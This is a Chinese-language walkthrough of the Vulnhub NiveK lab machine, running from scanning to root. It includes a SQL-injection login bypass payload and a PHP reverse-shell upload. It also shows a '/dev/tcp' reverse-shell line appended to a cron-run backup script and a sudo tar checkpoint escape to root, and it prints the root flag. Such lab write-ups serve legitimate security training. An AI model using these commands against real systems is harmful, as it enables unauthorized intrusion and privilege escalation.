Vulnhub NiveK靶机完整解题过程
NiveK
识别目标主机IP地址
┌──(kali㉿kali)-[~/Vulnhub/Nivek]
└─$ sudo netdiscover -i eth1
Currently scanning: 192.168.98.0/16 | Screen View: Unique Hosts
3 Captured ARP Req/Rep packets, from 3 hosts. Total size: 180
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.56.1 0a:00:27:00:00:0a 1 60 Unknown vendor
192.168.56.100 08:00:27:ca:15:8e 1 60 PCS Systemtechnik GmbH
192.168.56.153 08:00:27:2d:7c:1e 1 60 PCS Systemtechnik GmbH
利用Kali Linux自带的netdiscover工具识别目标主机的IP地址为192.168.56.153
NMAP扫描
┌──(kali㉿kali)-[~/Vulnhub/Nivek]
└─$ sudo nmap -sS -sV -sC -p- 192.168.56.153 -oN nmap_full_scan
Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-05 22:47 EDT
Nmap scan report for bogon (192.168.56.153)
Host is up (0.00032s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.56.137
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 3c:fc:ed:dc:9b:b3:24:ff:2e:c3:51:f8:33:20:78:40 (RSA)
| 256 91:5e:81:68:73:68:65:ec:a2:de:27:19:c6:82:86:a9 (ECDSA)
|_ 256 a7:eb:f6:a2:c6:63:54:e1:f5:18:53:fc:c3:e1:b2:28 (ED25519)
7080/tcp open http Apache httpd 2.4.48 ((Unix) OpenSSL/1.1.1k PHP/7.3.29 mod_perl/2.0.11 Perl/v5.32.1)
|_http-server-header: Apache/2.4.48 (Unix) OpenSSL/1.1.1k PHP/7.3.29 mod_perl/2.0.11 Perl/v5.32.1
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-title: Admin Panel
|_Requested resource was login.php
MAC Address: 08:00:27:2D:7C:1E (Oracle VirtualBox virtual NIC)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 117.30 seconds
目标主机开放端口:21(FTP)、22(SSH)以及7080(http)
Get Access
先从FTP服务开始收集其信息:
┌──(kali㉿kali)-[~/Vulnhub/Nivek]
└─$ ftp 192.168.56.153
Connected to 192.168.56.153.
220 (vsFTPd 3.0.3)
Name (192.168.56.153:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -alh
229 Entering Extended Passive Mode (|||54077|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 118 4096 Jul 26 2021 .
drwxr-xr-x 2 0 118 4096 Jul 26 2021 ..
226 Directory send OK.
ftp> quit
221 Goodbye.
┌──(kali㉿kali)-[~/Vulnhub/Nivek]
└─$ ls
nmap_full_scan
┌──(kali㉿kali)-[~/Vulnhub/Nivek]
└─$ touch test
┌──(kali㉿kali)-[~/Vulnhub/Nivek]
└─$ ftp 192.168.56.153
Connected to 192.168.56.153.
220 (vsFTPd 3.0.3)
Name (192.168.56.153:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put test
local: test remote: test
229 Entering Extended Passive Mode (|||55719|)
550 Permission denied.
ftp> quit
221 Goodbye.
目标主机的FTP允许匿名访问,但是访问不允许上传文件。
┌──(kali㉿kali)-[~/Vulnhub/Nivek]
└─$ searchsploit vsftpd
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
vsftpd 2.0.5 - 'CWD' (Authenticated) Remote Memory Consumption | linux/dos/5814.pl
vsftpd 2.0.5 - 'deny_file' Option Remote Denial of Service (1) | windows/dos/31818.sh
vsftpd 2.0.5 - 'deny_file' Option Remote Denial of Service (2) | windows/dos/31819.pl
vsftpd 2.3.2 - Denial of Service | linux/dos/16270.c
vsftpd 2.3.4 - Backdoor Command Execution | unix/remote/49757.py
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit) | unix/remote/17491.rb
vsftpd 3.0.3 - Remote Denial of Service | multiple/remote/49719.py
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
经查询,FTP服务没有可利用的漏洞。到此位置,对于FTP服务的信息挖掘和分析告一段落,没有可利用的漏洞。

转向http服务,在Kali Linux利用浏览器访问http://192.168.56.153:7080,运行着医院管理系统。为管理员的登录页面。
其页面源代码中有备注:-- for any PHP, Codeignitor or Laravel work contact me at mayuri.infospace@gmail.com
┌──(kali㉿kali)-[~/Vulnhub/Nivek]
└─$ curl http://192.168.56.153:7080/robots.txt
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">
<head>
<title>Object not found!</title>
<link rev="made" href="mailto:you@example.com" />
<style type="text/css"><!--/*--><![CDATA[/*><!--*/
body { color: #000000; background-color: #FFFFFF; }
a:link { color: #0000CC; }
p, address {margin-left: 3em;}
span {font-size: smaller;}
/*]]>*/--></style>
</head>
<body>
<h1>Object not found!</h1>
<p>
The requested URL was not found on this server.
If you entered the URL manually please check your
spelling and try again.
</p>
<p>
If you think this is a server error, please contact
the <a href="mailto:you@example.com">webmaster</a>.
</p>
<h2>Error 404</h2>
<address>
<a href="/">192.168.56.153</a><br />
<span>Apache/2.4.48 (Unix) OpenSSL/1.1.1k PHP/7.3.29 mod_perl/2.0.11 Perl/v5.32.1</span>
</address>
</body>
</html>
┌──(kali㉿kali)-[~/Vulnhub/Nivek]
└─$ gobuster dir -u http://192.168.56.153:7080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.2.0-dev
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.153:7080
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.2.0-dev
[+] Timeout: 10s
===============================================================
2022/11/05 23:05:40 Starting gobuster in directory enumeration mode
===============================================================
/files (Status: 301) [Size: 241] [--> http://192.168.56.153:7080/files/]
/pages (Status: 301) [Size: 241] [--> http://192.168.56.153:7080/pages/]
/phpmyadmin (Status: 403) [Size: 1192]
Progress: 219739 / 220561 (99.63%)===============================================================
2022/11/05 23:06:49 Finished
===============================================================
┌──(kali㉿kali)-[~/Vulnhub/Nivek]
└─$ nikto -h http://192.168.56.153:7080
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.56.153
+ Target Hostname: 192.168.56.153
+ Target Port: 7080
+ Start Time: 2022-11-05 23:07:33 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.48 (Unix) OpenSSL/1.1.1k PHP/7.3.29 mod_perl/2.0.11 Perl/v5.32.1
+ Retrieved x-powered-by header: PHP/7.3.29
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Cookie PHPSESSID created without the httponly flag
+ Root page / redirects to: login.php
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ OSVDB-3268: /files/: Directory indexing found.
+ OSVDB-3092: /files/: This might be interesting...
+ OSVDB-3268: /pages/: Directory indexing found.
+ OSVDB-3092: /pages/: This might be interesting...
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /login.php: Admin login page/section found.
+ OSVDB-3092: /test.php: This might be interesting...
+ 8726 requests: 0 error(s) and 15 item(s) reported on remote host
+ End Time: 2022-11-05 23:08:39 (GMT-4) (66 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
*********************************************************************
Portions of the server's headers (Perl/v5.32.1 mod_perl/2.0.11 PHP/7.3.29 Apache/2.4.48) are not in
the Nikto 2.1.6 database or are newer than the known string. Would you like
to submit this information (*no server specific data*) to CIRT.net
for a Nikto update (or you may email to sullo@cirt.net) (y/n)? n
发现了test.php文件,访问一下该文件, 没啥价值。
┌──(kali㉿kali)-[~/Vulnhub/Nivek]
└─$ curl http://192.168.56.153:7080/test.php
daemon

还是回到前面的登录页面,看能否通过SQL注入漏洞绕开验证:
可以看到在网页前端,对email框做了限制 : type="email",用burpsuite删除这个属性,
用载荷:admin' or '1'='1'# 即可成功登录
其页面源代码有一个注释代码:
<!-- <li class="">
<a href="setting.php">
<span class="pcoded-micon"><i class="feather icon-bookmark"></i></span>
<span class="pcoded-mtext">Settings</span>
</a>
</li> -->
访问setting.php页面


可以看到我们可以通过这个页面上传文件,也就是我们的shell脚本。
┌──(kali㉿kali)-[~/Vulnhub/Nivek]
└─$ mv php-reverse-shell.php shell.php
┌──(kali㉿kali)-[~/Vulnhub/Nivek]
└─$ vim shell.php

上传php shell脚本没有报错,那么文件上传到什么位置呢?
上面没有显示图片的地方应该是就是上传的shell脚本(哈哈,不能直接点击),
<link rel="icon" href="uploadImage/Logo/logo for hospital system.jpg" type="image/x-icon">
从页面源代码可以看到php脚本应该是UploadIMage/logo里
知道该脚本的位置后,用浏览器访问它,成功拿到了目标主机的shell
┌──(kali㉿kali)-[~/Vulnhub/Nivek]
└─$ sudo nc -nlvp 5555
[sudo] password for kali:
listening on [any] 5555 ...
connect to [192.168.56.137] from (UNKNOWN) [192.168.56.153] 59760
Linux nivek 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
11:30:34 up 46 min, 0 users, load average: 0.00, 0.01, 0.16
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$ bash -i
bash: cannot set terminal process group (1328): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.3$ pwd
pwd
/
bash-4.3$ cd /var/www
cd /var/www
bash-4.3$ ls
ls
html
bash-4.3$ cd html
cd html
bash-4.3$ ls
ls
index.html
info.php
bash-4.3$ cat info.php
cat info.php
<?php phpinfo(); ?>
bash-4.3$
提权
bash-4.3$ find / -type f -perm /4000 2>/dev/null
find / -type f -perm /4000 2>/dev/null
/bin/ping
/bin/mount
/bin/fusermount
/bin/su
/bin/ping6
/bin/umount
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/newgidmap
/usr/bin/bash
/usr/bin/passwd
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/at
/usr/bin/newuidmap
/usr/bin/gpasswd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/sbin/pppd
/opt/lampp/bin/suexec
bash-4.3$ ls -alh /usr/bin/bash
ls -alh /usr/bin/bash
-rwsr-xr-x 1 eren eren 1014K Jul 26 2021 /usr/bin/bash
bash-4.3$
说明执行/usr/bin/bash就会临时有eren的权限
这样就可以成功进入eren的家目录,查看和编辑文件
bash-4.3$ /usr/bin/bash -p
/usr/bin/bash -p
id
uid=1(daemon) gid=1(daemon) euid=1002(eren) groups=1(daemon)
cd /home
ls
eren
nivek
cd eren
ls -alh
total 40K
drwx-----x 4 eren eren 4.0K Jul 26 2021 .
drwxr-xr-x 4 root root 4.0K Jul 26 2021 ..
drwxr-xr-x 2 eren eren 4.0K Jul 26 2021 backups
-rwxr-xr-x 1 eren daemon 95 Jul 26 2021 backup.sh
-rw------- 1 eren eren 1 Jul 26 2021 .bash_history
-rw-r--r-- 1 eren eren 220 Sep 1 2015 .bash_logout
-rw-r--r-- 1 eren eren 3.7K Jul 26 2021 .bashrc
drwxrwxr-x 2 eren eren 4.0K Jul 26 2021 .nano
-rw-r--r-- 1 eren eren 675 Sep 1 2015 .profile
-rw-rw-r-- 1 eren eren 66 Jul 26 2021 .selected_editor
cat backup.sh
#!/bin/bash
BACKUP_DIR="/home/eren/backups"
tar -zcvpf $BACKUP_DIR/backup.tar.gz /var/www/html
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
*/5 * * * * eren /home/eren/backup.sh
这个备份脚本(backup.sh)每5分钟执行1次。
将反向shell脚本追加到这个backup.sh中:
bash -i >& /dev/tcp/192.168.56.137/6666 0>&1
echo "bash -i >& /dev/tcp/192.168.56.137/6666 0>&1" >>/home/eren/backup.sh
等待目标主机反弹会一个shell
┌──(kali㉿kali)-[~/Vulnhub/Nivek]
└─$ sudo nc -nlvp 6666
[sudo] password for kali:
listening on [any] 6666 ...
connect to [192.168.56.137] from (UNKNOWN) [192.168.56.153] 46468
bash: cannot set terminal process group (19655): Inappropriate ioctl for device
bash: no job control in this shell
eren@nivek:~$
成功拿到了用户eren的shell
eren@nivek:~$ sudo -l
sudo -l
Matching Defaults entries for eren on nivek:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User eren may run the following commands on nivek:
(root) NOPASSWD: /bin/tar
eren@nivek:~$ sudo /bin/tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
< -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
/bin/tar: Removing leading `/' from member names
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
Desktop
Documents
Downloads
Music
Pictures
Public
root.txt
Templates
Videos
cat root.txt
299c10117c1940f21b70a391ca125c5d
成功提权!!!


